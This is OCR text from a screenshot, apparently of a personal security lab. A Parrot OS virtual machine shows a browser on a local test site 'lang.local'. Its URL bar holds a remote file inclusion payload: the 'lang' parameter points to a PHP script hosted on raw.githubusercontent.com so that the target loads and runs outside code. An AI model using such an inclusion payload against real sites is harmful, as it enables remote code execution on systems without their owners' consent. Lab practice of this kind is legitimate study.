 parrot_truncheon - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Hacker
parrot_truncheon
Home
parrot_truncheon
Applications Places System
en
Чт фев 6, 22:58
raw.githubusercontent.com/
Language Selection
http://lang.local/index.php?lang=https://raw.githubusercontent.com/Truncheon-eng/Remote-File-Inclusion/refs/heads/main/payloads/get_info.php&file=./index.php
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Выберите язык / Choose Language v 2.0
Русский English
Warning: Undefined variable $text in /app/index.php on line 41
Menu [Desktop] Language Selection —... [Trash] [src] [Parrot Terminal]
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Поиск
ENG
22:58
06.02.2025
1